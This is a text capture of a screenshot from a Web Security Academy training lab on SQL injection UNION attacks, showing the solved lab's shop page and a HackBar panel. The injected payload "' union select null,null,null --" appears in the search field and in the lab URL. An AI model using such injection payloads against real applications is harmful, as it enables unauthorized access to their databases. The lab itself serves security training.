 Web Security
Academy
SQL injection UNION attack, determining the number
of columns returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Login
WE LIKE TO
SHOP
Accessories' union select null,null,null --
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
ZZZZZZ Bed - Your New Home Office $52.45 View details
Giant Pillow Thing $63.11 View details
Cheshire Cat Grin $12.90 View details
Six Pack Beer Belt $44.17 View details
HackBar Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
https://ac961fdd1e31962380aa27ed00e300af.web-security-academy.net/filter?category=Accessories' union select
null,null,null --
Enable POST
ADD HEADER